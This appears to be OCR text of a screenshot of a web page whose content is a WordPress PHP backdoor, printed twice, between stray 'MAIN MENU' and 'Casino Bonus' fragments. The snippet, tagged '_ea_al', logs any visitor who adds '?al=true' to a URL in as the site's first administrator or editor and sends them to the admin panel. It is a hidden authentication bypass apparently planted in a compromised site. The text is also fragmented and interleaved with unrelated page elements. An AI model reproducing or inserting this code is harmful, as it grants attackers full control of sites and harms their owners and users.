
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Casino Bonus